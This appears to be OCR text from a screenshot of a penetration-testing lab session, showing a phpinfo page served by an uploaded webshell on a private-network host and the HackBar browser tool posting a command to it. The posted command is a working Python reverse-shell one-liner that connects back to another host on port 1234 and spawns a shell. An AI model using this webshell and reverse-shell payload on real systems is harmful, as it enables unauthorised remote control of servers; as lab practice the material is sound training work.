 192.168.2.13/webshell1.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-la... (21条消息
ossec webshell1.php
PHP Version 7.0.33-0+deb9u1
php
System Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
Build Date Dec 7 2018 11:36:49
erver API Apache 2.0 Handler
192.168.2.13
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.2.13/webshell1.php
Post data Referer User Agent Cookies Clear All
1=export RHOST="192.168.2.8";export RPORT=1234;python -c 'import sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("/bin/sh")'